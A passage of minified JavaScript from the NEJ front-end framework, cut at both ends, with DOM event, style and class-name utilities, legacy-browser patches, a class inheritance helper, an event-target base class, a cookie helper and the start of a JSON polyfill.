var s=t._$id(n);if(s){var o=c[s];if(o){a=d(a);if(a)i._$forEach(a,function(t){e(s,t,o[t])});else i._$loop(o,function(e,t){r._$clearEvent(n,t)})}}}}();r._$dispatchEvent=u._$dispatchEvent=function(e,n,r){var e=t._$get(e);if(e)i._$forEach(d(n),function(t){var i=a.__checkEvent(e,t);a.__dispatchEvent(e,i.type,r)})};r._$getElement=function(e){if(!e)return null;var i=e.target||e.srcElement,n=arguments[1];return t._$getParent(i,n)};r._$stop=function(e){r._$stopBubble(e);r._$stopDefault(e)};r._$stopBubble=function(e){if(e)e.stopPropagation?e.stopPropagation():e.cancelBubble=!0};r._$stopDefault=function(e){if(e)e.preventDefault?e.preventDefault():e.returnValue=!1};r._$page=function(e){return{x:r._$pageX(e),y:r._$pageY(e)}};r._$pageX=function(e){return p(e,"X","Left")};r._$pageY=function(e){return p(e,"Y","Top")};r._$clientX=function(e){return f(e,"X","Left")};r._$clientY=function(e){return f(e,"Y","Top")};n._$merge(u);if(!0)e.copy(e.P("nej.v"),r);return r},"3acfec64cda7dc5451db5775a3033501","5d2245c6d67297ccd80a46fabf1b5b64","9f5f08c09211c8739bc53aa1c3897286","b3f7d6e2300059fdbd92a09eef4e061d","b489b867befc51ea650a526fdb3ad2cd");I$("86784e92ed0934c47944eae4635c6ba9",function(e,t,i,n,a,r){i.__getElementById=function(e,t){if(e.getElementById)return e.getElementById(""+t);try{return e.querySelector("#"+t)}catch(i){return null}};i.__getChildren=function(t){return e._$object2array(t.children)};i.__getElementsByClassName=function(t,i){return e._$object2array(t.getElementsByClassName(i))};i.__nextSibling=function(e){return e.nextElementSibling};i.__previousSibling=function(e){return e.previousElementSibling};i.__dataset=function(e,t,i){e.dataset=e.dataset||{};if(void 0!==i)e.dataset[t]=i;return e.dataset[t]};i.__getAttribute=function(e,t){if(e.getAttribute)return e.getAttribute(t)};i.__serializeDOM2XML=function(e){return(new XMLSerializer).serializeToString(e)||""};i.__parseDOMFromXML=function(e){var t=(new DOMParser).parseFromString(e,"text/xml").documentElement;return"parsererror"==t.nodeName?null:t};i.__fullScreen=function(){};i.__mask=function(){};i.__unmask=function(){};var s=t._$SUPPORT,o=t._$KERNEL.prefix;i.__isMatchedName=function(){var e=/^([a-z]+?)[A-Z]/;return function(t,i){return!!(i[t]||e.test(t)&&i[RegExp.$1])}}();i.__isNeedPrefixed=function(){var t=e._$array2object(["animation","transform","transition","appearance","userSelect","box","flex","column"]);return function(e){return i.__isMatchedName(e,t)}}();i.__fmtStyleName=function(){var e=/-([a-z])/g;return function(t){t=t||"";return t.replace(e,function(e,t){return t.toUpperCase()})}}();i.__getStyleName=function(){var e=/^[a-z]/,t=o.css||"";return function(n){n=i.__fmtStyleName(n);if(!i.__isNeedPrefixed(n))return n;else return t+n.replace(e,function(e){return e.toUpperCase()})}}();i.__getStyleValue=function(e,t){var n=window.getComputedStyle(e,null);return n[i.__getStyleName(t)]||""};i.__setStyleValue=function(e,t,n){e.style[i.__getStyleName(t)]=n};i.__getCSSMatrix=function(){var t=/\((.*?)\)/,i=/\s*,\s*/,n=["CSSMatrix",o.clz+"CSSMatrix"],a=["m11","m12","m21","m22","m41","m42"];var r=function(n){var r={};if(t.test(n||""))e._$forEach(RegExp.$1.split(i),function(e,t){r[a[t]]=e});return r};return function(t){var i;e._$forIn(n,function(e){if(this[e]){i=new this[e](t||"");return!0}});return!i?r(t):i}}();i.__injectCSSText=function(e,t){e.textContent=t};i.__processCSSText=function(){var t=/\$<(.*?)>/gi,a=/\{(.*?)\}/g,r="-"+o.css.toLowerCase()+"-",l={scale:"scale({x|1},{y|1})",rotate:"rotate({a})",translate:"translate({x},{y})",matrix:"matrix({m11},{m12},{m21},{m22},{m41},{m42})"},c={scale:"scale3d({x|1},{y|1},{z|1})",rotate:"rotate3d({x},{y},{z},{a})",translate:"translate3d({x},{y},{z})",matrix:"matrix3d({m11},{m12},{m13},{m14},{m21},{m22},{m23},{m24},{m31},{m32},{m33|1},{m34},{m41},{m42},{m43},{m44|1})"};var u=function(e,t){t=t||n;return e.replace(a,function(e,i){var n=i.split("|");return t[n[0]]||n[1]||"0"})};i.__processTransformValue=function(e,t){var i=(!s.css3d?l:c)[e.trim()];if(i)return u(i,t);else return""};return function(n){if(!n.replace)return n;else return n.replace(t,function(t,n){if("vendor"===n)return r;var a=(n||"").split("|");return i.__processTransformValue(a[0],e._$query2object(a[1]))||t})}}();i.__appendCSSText=function(e,t){var i=e.sheet,n=i.cssRules.length;i.insertRule(t,n);return i.cssRules[n]};i.__getClassList=function(){var e=/\s+/;return function(t){t=(t||"").trim();return t?t.split(e):null}}();i.__processClassName=function(t,n,a){if("replace"!=n)e._$forEach(i.__getClassList(a),function(e){t.classList[n](e)});else{i.__processClassName(t,"remove",a);i.__processClassName(t,"add",arguments[3])}};i.__hasClassName=function(t,n){var a=t.classList;if(!a||!a.length)return!1;else return e._$indexOf(i.__getClassList(n),function(e){return a.contains(e)})>=0};!function(){if(!s.css3d){var e=i.__getCSSMatrix();s.css3d=!!e&&null!=e.m41}}();return i},"9f5f08c09211c8739bc53aa1c3897286","c1b9d04f0245b69d1e24b60eadc7c333");I$("201ebe6eef04b76a7ce95a1f1a93cefa",function(e,t,i,n,a,r,s){if("trident"===t._$KERNEL.engine)I$("dd12f5432abf4af29d891fa5a88d080a",function(){e.__getChildren=e.__getChildren._$aop(function(e){var t=e.args[0];if(!t.children){e.stopped=!0;var n=[];i._$forEach(t.childNodes,function(e){if(1==e.nodeType)n.push(e)});e.value=n}})});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="6.0")I$("0b85c144c78e73cbb3d915f9eb246526",function(){e.__dataset=function(){var e={},t="data-",n=/\-(.{1})/gi;var a=function(a){var r=a.id;if(!e[r]){var s={};i._$forEach(a.attributes,function(e){var i=e.nodeName;if(0==i.indexOf(t)){i=i.replace(t,"").replace(n,function(e,t){return t.toUpperCase()});s[i]=e.nodeValue||""}});e[r]=s}};return function(t,i,n){a(t);var r=e[t.id];if(void 0!==n)r[i]=n;return r[i]}}()});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="5.0")I$("b3450b555eafa9a911f0407a044833ec",function(){try{document.execCommand("BackgroundImageCache",!1,!0)}catch(t){}e.__injectCSSText=function(){var t=30;return e.__injectCSSText._$aop(function(e){var i=e.args[0];if(i.styleSheet){e.stopped=!0;var n=e.args[1];var a=document.styleSheets;if(a.length>t){i=a[t];n=i.cssText+n}else i=i.styleSheet;i.cssText=n}})}();e.__getClassRegExp=function(){var e=/\s+/g;return function(t){t=(t||"").trim().replace(e,"|");return!t?null:new RegExp("(\\s|^)(?:"+t+")(?=\\s|$)","g")}}();e.__processClassName=function(t,i,n){n=n||"";var a=t.className||"",r=e.__getClassRegExp(n+" "+(arguments[3]||""));var s=a;if(r)s=s.replace(r,"");switch(i){case"remove":n="";break;case"replace":n=arguments[3]||""}s=(s+" "+n).trim();if(a!=s)t.className=s};e.__hasClassName=function(t,i){var n=e.__getClassRegExp(i);if(n)return n.test(t.className||"");else return!1}});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="4.0")I$("8f3b202f5c8fa605d2dd650b7ab4a7aa",function(){e.__getElementsByClassName=function(e,t){var n=[],a=new RegExp("(\\s|^)(?:"+t.replace(/\s+/g,"|")+")(?=\\s|$)");i._$forEach(e.getElementsByTagName("*"),function(e){if(a.test(e.className))n.push(e)});return n};e.__nextSibling=function(e){for(;e=e.nextSibling;)if(1==e.nodeType)return e};e.__previousSibling=function(e){for(;e=e.previousSibling;)if(1==e.nodeType)return e};e.__serializeDOM2XML=function(e){return"xml"in e?e.xml:e.outerHTML};e.__parseDOMFromXML=function(){var e=["Msxml2.DOMDocument.6.0","Msxml2.DOMDocument.3.0"];var t=function(){try{for(var t=0,i=e.length;t<i;t++)return new ActiveXObject(e[t])}catch(n){return null}};return function(e){var i=t();if(i&&i.loadXML(e)&&!i.parseError.errorCode)return i.documentElement;else return null}}();e.__getStyleValue=function(){var t=/opacity\s*=\s*([\d]+)/i;var i={opacity:function(e){var i=0;if(t.test(e.filter||""))i=parseFloat(RegExp.$1)/100;return i}};return function(t,n){var a=t.currentStyle,r=i[n];if(r)return r(a);else return a[e.__getStyleName(n)]||""}}();e.__setStyleValue=function(){var t={opacity:function(e,t){e.style.filter="alpha(opacity="+100*t+")"}};return function(i,n,a){var r=t[n];if(r)r(i,a);else i.style[e.__getStyleName(n)]=a}}();e.__appendCSSText=function(e,t){var i=e.styleSheet,n=i.rules.length,a=t.split(/[\{\}]/);i.addRule(a[0],a[1],n);return i.rules[n]}});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="3.0")I$("5676ff471877cc38927be4ea36875d46",function(){e.__getAttribute=e.__getAttribute._$aop(null,function(e){var t=e.args;if("maxlength"==t[1]&&2147483647==e.value)e.value=null})});if("trident"===t._$KERNEL.engine&&t._$KERNEL.release<="2.0")I$("faef4eab77e387651ad6facab6ce03c8",function(){e.__fullScreen=function(e,t){var i=e.style;i.width=t.scrollWidth+"px";i.height=t.scrollHeight+"px"};e.__mask=function(){var t={};e.__unmask=function(e){var i=e.id,n=t[i];if(n){delete t[i];n.parentNode.removeChild(n)}};return function(e){var i=e.id,n=t[i];if(!n){n=document.createElement("iframe");n.style.position="absolute";t[i]=n}var a=n.style,r=e.style;a.top=(parseInt(r.top)||0)+"px";a.left=(parseInt(r.left)||0)+"px";a.width=e.offsetWidth+"px";a.height=e.offsetHeight+"px";e.insertAdjacentElement("beforeBegin",n);return n}}()});if("gecko"===t._$KERNEL.engine)I$("4dbc5fc34403b0cbfa801d3397358dd7",function(){if(!t._$SUPPORT.css3d)t._$SUPPORT.css3d="MozPerspective"in document.body.style;if(!("insertAdjacentElement"in document.body))HTMLElement.prototype.insertAdjacentElement=function(e,t){if(e&&t)switch(e){case"beforeEnd":this.appendChild(t);return;case"beforeBegin":this.parentNode.insertBefore(t,this);return;case"afterBegin":!this.firstChild?this.appendChild(t):this.insertBefore(t,this.firstChild);return;case"afterEnd":!this.nextSibling?this.parentNode.appendChild(t):this.parentNode.insertBefore(t,this.nextSibling);return}};if(!("innerText"in document.body)){HTMLElement.prototype["__defineGetter__"]("innerText",function(){return this.textContent});HTMLElement.prototype["__defineSetter__"]("innerText",function(e){this.textContent=e})}});return e},"86784e92ed0934c47944eae4635c6ba9","c1b9d04f0245b69d1e24b60eadc7c333","9f5f08c09211c8739bc53aa1c3897286");I$("5d2245c6d67297ccd80a46fabf1b5b64",function(e,t,i,n,a,r,s,o,l,c){
var u={},d,f={},p={},h=document.createDocumentFragment();if(!document.head)document.head=document.getElementsByTagName("head")[0]||document.body;s.dump=function(){return{pool:f,dirty:p,fragment:h}};s._$id=u._$id=function(e){e=s._$get(e);if(e){var t=e.id?e.id:"auto-id-"+i._$uniqueID();if(!("id"in e))f[t]=e;e.id=t;if(!s._$get(t))p[t]=e;return t}};s._$get=function(e){try{var t=f[""+e]}catch(n){}if(t)return t;if(!i._$isString(e)&&!i._$isNumber(e))return e;var t=document.getElementById(e);if(!t)t=r.__getElementById(h,e);if(t)delete p[e];return t||p[e]};s._$getChildren=u._$getChildren=function(e,t){e=s._$get(e);if(!e)return null;var n=r.__getChildren(e);if(t)i._$reverseEach(n,function(e,i,n){if(!s._$hasClassName(e,t))n.splice(i,1)});return n};s._$getParent=function(){var e;var t=function(t,i){var n=t.split(":");if(n.length>1){if(!e)e={a:s._$attr,d:s._$dataset,c:s._$hasClassName,t:function(e,t){return(e.tagName||"").toLowerCase()===t}};var a=e[n[0]];if(a)return!!a(i,n[1]);t=n[1]}return!!s._$attr(i,t)||!!s._$dataset(i,t)||s._$hasClassName(i,t)};return function(e,n){e=s._$get(e);if(e){if(!n)return e;if(i._$isString(n))n=t._$bind(null,n);if(i._$isFunction(n)){for(;e;){if(n(e))return e;e=e.parentNode}return null}return e}}}();s._$getByClassName=u._$getByClassName=function(e,t){e=s._$get(e);return!e?null:r.__getElementsByClassName(e,t.trim())};s._$getSibling=u._$getSibling=function(){var e=function(){return!0};return function(t,n){t=s._$get(t);if(!t)return null;var a={backward:!1,filter:e};if(i._$isFunction(n))a.filter=n;else a=i._$fetch(a,n);var o=a.backward?r.__previousSibling:r.__nextSibling;for(;(t=o(t))&&!a.filter(t););return t}}();s._$getScrollViewPort=function(e){e=s._$get(e);if(e){e=e.parentNode;for(;e&&!(e.scrollHeight>e.clientHeight);)e=e.parentNode;if(e)return e}var t=document.body.scrollHeight,i=document.documentElement.scrollHeight;return i>=t?document.documentElement:document.body};s._$getPageBox=function(){var e=function(e){var t=0;i._$forEach(e,function(e){if(e)if(!t)t=e;else t=Math.min(t,e)});return t};var t=[{main:"scroll",sub:["Top","Left"],func:function(e,t,i){return Math.max(t["scroll"+e],i["scroll"+e])}},{main:"client",sub:["Width","Height"],func:function(t,i,n){return e([i["client"+t],i["offset"+t],n["client"+t],n["offset"+t]])}},{main:"scroll",sub:["Width","Height"],func:function(e,t,i,n){return Math.max(n["client"+e],t["scroll"+e],i["scroll"+e])}}];return function(e){var n={},a=e||document,r=a.body,s=a.documentElement;i._$forEach(t,function(e){var t=e.main;i._$forEach(e.sub,function(i){n[t+i]=e.func(i,r,s,n)})});return n}}();s._$getMaxBox=function(e,t){var n=i._$merge({},e),a=t.width/t.height,r=e.width/e.height;if(a>r&&e.height>t.height){n.height=t.height;n.width=n.height*r}if(a<r&&e.width>t.width){n.width=t.width;n.height=n.width/r}return n};s._$scrollTo=u._$scrollTo=function(e){var t=s._$offset(e);window.scrollTo(t.x,t.y)};s._$align=function(){var e=/\s+/;var t={left:function(){return 0},center:function(e,t){return(e.width-t.width)/2},right:function(e,t){return e.width-t.width},top:function(){return 0},middle:function(e,t){return(e.height-t.height)/2},bottom:function(e,t){return e.height-t.height}};return function(i,n,a){var r={},s=(a||"").split(e),o=t[s[1]]||t.middle,l=t[s[0]]||t.center;r.top=o(i,n);r.left=l(i,n);return r}}();s._$offset=u._$offset=function(){var e=function(e){return e==document.body||e==document.documentElement};return function(t,i){t=s._$get(t);if(!t)return null;i=s._$get(i)||null;var n=t,a={x:0,y:0},r,o,l;for(;n&&n!=i;){r=e(n)||n==t;o=r?0:n.scrollLeft;l=parseInt(s._$getStyle(n,"borderLeftWidth"))||0;a.x+=n.offsetLeft+l-o;o=r?0:n.scrollTop;l=parseInt(s._$getStyle(n,"borderTopWidth"))||0;a.y+=n.offsetTop+l-o;n=n.offsetParent}return a}}();s._$fullScreen=u._$fullScreen=function(e){e=s._$get(e);if(e)r.__fullScreen(e,s._$getPageBox())};s._$mask=u._$mask=function(e){e=s._$get(e);if(e){s._$id(e);return r.__mask(e)}return null};s._$unmask=u._$unmask=function(e){e=s._$get(e);if(e){s._$id(e);return r.__unmask(e)}return null};s._$create=function(){var e={a:{href:"#",hideFocus:!0},style:{type:"text/css"},link:{type:"text/css",rel:"stylesheet"},iframe:{frameBorder:0},script:{defer:!0,type:"text/javascript"}};return function(t,n,a){var r=document.createElement(t),o=e[t.toLowerCase()];i._$merge(r,o);if(n)r.className=n;a=s._$get(a);if(a)a.appendChild(r);else if(!o)h.appendChild(r);return r}}();s._$createXFrame=function(){var e=function(){if(location.hostname==document.domain)return"about:blank";else return'javascript:(function(){document.open();document.domain="'+document.domain+'";document.close();})();'};var t=function(e){e=e.trim();if(!e)return s._$create("iframe");var t;try{t=document.createElement('<iframe name="'+e+'"></iframe>');t.frameBorder=0}catch(i){t=s._$create("iframe");t.name=e}return t};return function(a){a=a||o;var r=t(a.name||"");if(!a.visible)r.style.display="none";if(i._$isFunction(a.onload))n._$addEvent(r,"load",function(e){if(r.src){n._$clearEvent(r,"load");a.onload(e)}});var l=a.parent;if(i._$isFunction(l))try{l(r)}catch(c){}else(s._$get(l)||document.body).appendChild(r);var u=a.src||e();window.setTimeout(function(){r.src=u},0);return r}}();s._$remove=u._$remove=function(){var e={img:function(e){e.src=t._$BLANK_IMAGE},iframe:function(e){e.src="about:blank"}};var a=function(t,n){if(n){if(t.getElementsByTagName)i._$forEach(t.getElementsByTagName(n),a)}else{var r=(t.tagName||"").toLowerCase(),s=e[r];if(s)s(t)}};return function(e){e=s._$get(e);if(e){if(!arguments[1])n._$clearEvent(e);a(e);a(e,"img");a(e,"iframe");if(e.parentNode)e.parentNode.removeChild(e)}}}();s._$removeByEC=u._$removeByEC=function(e){e=s._$get(e);if(e)try{h.appendChild(e)}catch(t){void 0}};s._$clearChildren=u._$clearChildren=function(e){e=s._$get(e);if(e)i._$reverseEach(e.childNodes,function(e){s._$remove(e)})};s._$wrapInline=u._$wrapInline=function(){var e,t=/\s+/;var i=function(){if(!e){e=s._$pushCSSText(".#<uispace>{position:relative;zoom:1;}.#<uispace>-show{position:absolute;top:0;left:100%;cursor:text;white-space:nowrap;overflow:hidden;}");s._$dumpCSSText()}};return function(n,a){n=s._$get(n);if(!n)return null;i();a=a||o;var r=n.parentNode;if(!s._$hasClassName(r,e)){r=s._$create("span",e);n.insertAdjacentElement("beforeBegin",r);r.appendChild(n)}var l=a.nid||"",c=s._$getByClassName(r,l||e+"-show")[0];if(!c){var u=((a.clazz||"")+" "+l).trim();u=e+"-show"+(!u?"":" ")+u;c=s._$create(a.tag||"span",u);r.appendChild(c)}var u=a.clazz;if(u){u=(u||"").trim().split(t)[0]+"-parent";s._$addClassName(r,u)}return c}}();s._$dataset=u._$dataset=function(e,t,n){var a=s._$id(e);if(!a)return null;if(i._$isString(t))return r.__dataset(s._$get(e),t,n);if(i._$isObject(t)){var o={};i._$forIn(t,function(e,t){o[t]=s._$dataset(a,t,e)});return o}if(i._$isArray(t)){var o={};i._$forEach(t,function(e){o[e]=s._$dataset(a,e)});return o}return null};s._$attr=u._$attr=function(e,t,i){e=s._$get(e);if(!e)return"";if(void 0!==i&&e.setAttribute)e.setAttribute(t,i);return r.__getAttribute(e,t)};s._$html2node=function(){var e=/<(.*?)(?=\s|>)/i,t={li:"ul",tr:"tbody",td:"tr",th:"tr",option:"select"};return function(i){var n;if(e.test(i))n=t[(RegExp.$1||"").toLowerCase()]||"";var a=s._$create(n||"div");a.innerHTML=i;var r=s._$getChildren(a);return r.length>1?a:r[0]}}();s._$dom2xml=u._$dom2xml=function(e){e=s._$get(e);return!e?"":r.__serializeDOM2XML(e)};s._$xml2dom=function(e){e=(e||"").trim();return!e?null:r.__parseDOMFromXML(e)};s._$dom2object=u._$dom2object=function(e,t){t=t||{};e=s._$get(e);if(!e)return t;var n=e.tagName.toLowerCase(),a=s._$getChildren(e);if(!a||!a.length){t[n]=e.textContent||e.text||"";return t}var r={};t[n]=r;i._$forEach(a,function(e){s._$dom2object(e,r)});return t};s._$xml2object=function(e){try{return s._$dom2object(s._$xml2dom(e))}catch(t){return null}};s._$text2type=function(){var e={xml:function(e){return s._$xml2dom(e)},json:function(e){try{return JSON.parse(e)}catch(t){return null}},dft:function(e){return e}};return function(t,i){i=(i||"").toLowerCase();return(e[i]||e.dft)(t||"")}}();s._$style=u._$style=function(e,t){e=s._$get(e);if(e)i._$loop(t,function(t,i){s._$setStyle(e,i,t)})};s._$setStyle=u._$setStyle=function(e,t,i){e=s._$get(e);if(e)r.__setStyleValue(e,t,r.__processCSSText(i))};s._$getStyle=u._$getStyle=function(e,t){e=s._$get(e);return!e?"":r.__getStyleValue(e,t)};s._$addScript=function(e){try{e=e.trim();if(e)return new Function(e)()}catch(t){void 0;void 0}};s._$addStyle=function(){var e=/[\s\r\n]+/gi;return function(t){t=(t||"").replace(e," ").trim();var i=null;if(t){i=s._$create("style");document.head.appendChild(i);r.__injectCSSText(i,r.__processCSSText(t))}return i}}();s._$pushCSSText=function(){var e=/#<(.*?)>/g,t=+new Date;return function(t,n){if(!d)d=[];var a="auto-"+i._$uniqueID(),r=i._$merge({uispace:a},n);d.push(t.replace(e,function(e,t){return r[t]||e}));return a}}();s._$dumpCSSText=function(){if(d){s._$addStyle(d.join(" "));d=null}};s._$appendCSSText=u._$appendCSSText=function(e,t){e=s._$get(e);return!e?null:r.__appendCSSText(e,r.__processCSSText(t))};s._$addClassName=u._$addClassName=function(e,t){if(t){e=s._$get(e);if(e)r.__processClassName(e,"add",t)}};s._$delClassName=u._$delClassName=function(e,t){e=s._$get(e);if(e)r.__processClassName(e,"remove",t)};s._$replaceClassName=u._$replaceClassName=function(e,t,i){e=s._$get(e);if(e)r.__processClassName(e,"replace",t,i)};s._$hasClassName=u._$hasClassName=function(e,t){e=s._$get(e);if(e)return r.__hasClassName(e,t);else return!1};s._$matrix=function(e){e=(e||"").trim();return r.__getCSSMatrix(e)};s._$css3d=u._$css3d=function(e,t,i){e=s._$get(e);if(e){var n=r.__processTransformValue(t,i);if(n)s._$setStyle(e,"transform",n)}};a._$merge(u);if(!0)e.copy(e.P("nej.e"),s);return s},"3acfec64cda7dc5451db5775a3033501","c588cb932c017c8e10e6e7c520bb0b39","9f5f08c09211c8739bc53aa1c3897286","46b628d213f9dccb96b8fb6217a78531","b3f7d6e2300059fdbd92a09eef4e061d","201ebe6eef04b76a7ce95a1f1a93cefa");I$("f927818bb6a8a6351d379565af07713a",function(e,t,i,n,a,r){i._$klass=function(){
var e=function(){return"[object Function]"!==n.toString.call(arguments[0])};var i=function(e,i){for(;i;){var n=i.prototype,a=t.__forIn(n,function(t){return e===t});if(null!=a)return{name:a,klass:i};i=i._$super}};return function(){var n=function(){return this.__init.apply(this,arguments)};n.prototype.__init=a;n._$extend=function(n,a){if(!e(n)){var r=this;if(a!==!1)t.__forIn(n,function(t,i){if(!e(t))r[i]=t});this._$super=n;var s=function(){};s.prototype=n.prototype;this.prototype=new s;this.prototype.constructor=this;var o=[],l={};var c=function(e,t){var n=i(e,t);if(n){if(o[o.length-1]!=n.name)o.push(n.name);l[n.name]=n.klass._$super;return n.name}};this.prototype.__super=function(){var e=o[o.length-1],t=arguments.callee.caller;if(!e)e=c(t,this.constructor);else{var i=l[e].prototype;if(!i.hasOwnProperty(t)||t!=i[e])e=c(t,this.constructor);else l[e]=l[e]._$super}var n=l[e].prototype[e].apply(this,arguments);if(e==o[o.length-1]){o.pop();delete l[e]}return n};if(!0){var u=this.prototype;u.__supInit=u.__super;u.__supReset=u.__super;u.__supDestroy=u.__super;u.__supInitNode=u.__super;u.__supDoBuild=u.__super;u.__supOnShow=u.__super;u.__supOnHide=u.__super;u.__supOnRefresh=u.__super;this._$supro=n.prototype}return this.prototype}};return n}}();if(!0){e.C=i._$klass;e.copy(this.NEJ,e)}return i},"3acfec64cda7dc5451db5775a3033501","dacadf3a1ee7b3e3fcd08fe450128784");I$("561289a1b9f0c93a08ca26c6ccd18a9e",function(e,t,i,n,a,r,s,o){var l;a._$$EventTarget=t._$klass();l=a._$$EventTarget.prototype;a._$$EventTarget._$allocate=function(e){e=e||{};var t=!!this.__pool&&this.__pool.shift();if(!t){t=new this(e);this.__inst__=(this.__inst__||0)+1}t.__reset(e);return t};a._$$EventTarget._$recycle=function(){var e=function(e,t,i){e._$recycle();i.splice(t,1)};return function(t){if(!t)return null;if(!n._$isArray(t)){if(!(t instanceof this)){var i=t.constructor;if(i._$recycle)i._$recycle(t);return null}if(t==this.__instance)delete this.__instance;if(t==this.__inctanse)delete this.__inctanse;t.__destroy();if(!this.__pool)this.__pool=[];if(n._$indexOf(this.__pool,t)<0)this.__pool.push(t);return null}n._$reverseEach(t,e,this)}}();a._$$EventTarget._$getInstance=function(e){if(!this.__instance)this.__instance=this._$allocate(e);return this.__instance};a._$$EventTarget._$getInstanceWithReset=function(e,t){if(t&&this.__inctanse){this.__inctanse._$recycle();delete this.__inctanse}if(!this.__inctanse)this.__inctanse=this._$allocate(e);else this.__inctanse.__reset(e);return this.__inctanse};l.__init=function(){this.__events={};this.__events_dom={};this.id=n._$uniqueID()};l.__reset=function(e){this._$batEvent(e)};l.__destroy=function(){this._$clearEvent();this.__doClearDomEvent()};l.__doInitDomEvent=function(){var e=function(e){if(e&&!(e.length<3)){this.__events_dom["de-"+n._$uniqueID()]=e;i._$addEvent.apply(i,e)}};return function(t){n._$forEach(t,e,this)}}();l.__doClearDomEvent=function(){var e=function(e,t,n){delete n[t];i._$delEvent.apply(i,e)};return function(){n._$loop(this.__events_dom,e)}}();l.__doClearComponent=function(e){e=e||s;n._$loop(this,function(t,i,n){if(t&&t._$recycle&&!e(t)){delete n[i];t._$recycle()}})};l._$recycle=function(){this.constructor._$recycle(this)};l._$hasEvent=function(e){var e=(e||"").toLowerCase(),t=this.__events[e];return!!t&&t!==s};l._$delEvent=function(e,t){var e=(e||"").toLowerCase(),i=this.__events[e];if(n._$isArray(i)){n._$reverseEach(i,function(e,i,n){if(e==t)n.splice(i,1)});if(!i.length)delete this.__events[e]}else if(i==t)delete this.__events[e]};l._$setEvent=function(e,t){if(e&&n._$isFunction(t))this.__events[e.toLowerCase()]=t};l._$batEvent=function(){var e=function(e,t){this._$setEvent(t,e)};return function(t){n._$loop(t,e,this)}}();l._$clearEvent=function(){var e=function(e,t){this._$clearEvent(t)};return function(t){var t=(t||"").toLowerCase();if(t)delete this.__events[t];else n._$loop(this.__events,e,this)}}();l._$addEvent=function(e,t){if(e&&n._$isFunction(t)){e=e.toLowerCase();var i=this.__events[e];if(i){if(!n._$isArray(i))this.__events[e]=[i];this.__events[e].push(t)}else this.__events[e]=t}};l._$dispatchEvent=function(e){var e=(e||"").toLowerCase(),t=this.__events[e];if(t){var i=o.slice.call(arguments,1);if(n._$isArray(t))n._$forEach(t,function(e){if(!1)e.apply(this,i);else try{e.apply(this,i)}catch(t){void 0;void 0}},this);else t.apply(this,i)}};if(!0){a._$$Event=a._$$EventTarget;e.copy(e.P("nej.ut"),a)}return a},"3acfec64cda7dc5451db5775a3033501","f927818bb6a8a6351d379565af07713a","46b628d213f9dccb96b8fb6217a78531","9f5f08c09211c8739bc53aa1c3897286");I$("09cc56f7f9445223895f5c5c3803daf6",function(e,t,i,n,a,r){i._$cookie=function(){var e=new Date,i=+e,a=864e5;var r=function(e){var t=document.cookie,i="\\b"+e+"=",n=t.search(i);if(n<0)return"";n+=i.length-2;var a=t.indexOf(";",n);if(a<0)a=t.length;return t.substring(n,a)||""};return function(s,o){if(void 0===o)return r(s);if(t._$isString(o)){if(o){document.cookie=s+"="+o+";";return o}o={expires:-100}}o=o||n;var l=s+"="+(o.value||"")+";";delete o.value;if(void 0!==o.expires){e.setTime(i+o.expires*a);o.expires=e.toGMTString()}l+=t._$object2string(o,";");document.cookie=l}}();if(!0)e.copy(e.P("nej.j"),i);return i},"3acfec64cda7dc5451db5775a3033501","9f5f08c09211c8739bc53aa1c3897286");!function(){var e=!0,t=null;!function(i){function n(i){if("bug-string-char-index"==i)return"a"!="a"[0];var n,r="json"==i;if(r||"json-stringify"==i||"json-parse"==i){if("json-stringify"==i||r){var s=c.stringify,l="function"==typeof s&&u;if(l){(n=function(){return 1}).toJSON=n;try{l="0"===s(0)&&"0"===s(new Number)&&'""'==s(new String)&&s(a)===o&&s(o)===o&&s()===o&&"1"===s(n)&&"[1]"==s([n])&&"[null]"==s([o])&&"null"==s(t)&&"[null,null,null]"==s([o,a,t])&&'{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}'==s({a:[n,e,!1,t,"\0\b\n\f\r\t"]})&&"1"===s(t,n)&&"[\n 1,\n 2\n]"==s([1,2],t,1)&&'"-271821-04-20T00:00:00.000Z"'==s(new Date((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==s(new Date(864e13))&&'"-000001-01-01T00:00:00.000Z"'==s(new Date((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==s(new Date((-1)))}catch(d){l=!1}}if(!r)return l}if("json-parse"==i||r){i=c.parse;if("function"==typeof i)try{if(0===i("0")&&!i(!1)){n=i('{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}');var f=5==n.a.length&&1===n.a[0];if(f){try{f=!i('"\t"')}catch(p){}if(f)try{f=1!==i("01")}catch(h){}}}}catch(v){f=!1}if(!r)return f}return l&&f}}var a={}.toString,r,s,o,l="function"==typeof define&&define.amd,c="object"==typeof exports&&exports;c||l?"object"==typeof JSON&&JSON?c?(c.stringify=JSON.stringify,c.parse=JSON.parse):c=JSON:l&&(c=i.JSON={}):c=i.JSON||(i.JSON={});var u=new Date((-0xc782b5b800cec));try{u=-109252==u.getUTCFullYear()&&0===u.getUTCMonth()&&1===u.getUTCDate()&&10==u.getUTCHours()&&37==u.getUTCMinutes()&&6==u.getUTCSeconds()&&708==u.getUTCMilliseconds()}catch(d){}if(!n("json")){var f=n("bug-string-char-index");if(!u)var p=Math.floor,h=[0,31,59,90,120,151,181,212,243,273,304,334],v=function(e,t){return h[t]+365*(e-1970)+p((e-1969+(t=+(t>1)))/4)-p((e-1901+t)/100)+p((e-1601+t)/400)};if(!(r={}.hasOwnProperty))r=function(e){var i={},n;if((i.__proto__=t,i.__proto__={toString:1},i).toString!=a)r=function(e){var i=this.__proto__,e=e in(this.__proto__=t,this);this.__proto__=i;return e};else{n=i.constructor;r=function(e){var t=(this.constructor||n).prototype;return e in this&&!(e in t&&this[e]===t[e])}}i=t;return r.call(this,e)};var m={"boolean":1,number:1,string:1,undefined:1};s=function(e,i){var n=0,s,o,l;(s=function(){this.valueOf=0}).prototype.valueOf=0;o=new s;for(l in o)r.call(o,l)&&n++;s=o=t;if(n)n=2==n?function(e,t){var i={},n="[object Function]"==a.call(e),s;for(s in e)!(n&&"prototype"==s)&&!r.call(i,s)&&(i[s]=1)&&r.call(e,s)&&t(s)}:function(e,t){var i="[object Function]"==a.call(e),n,s;for(n in 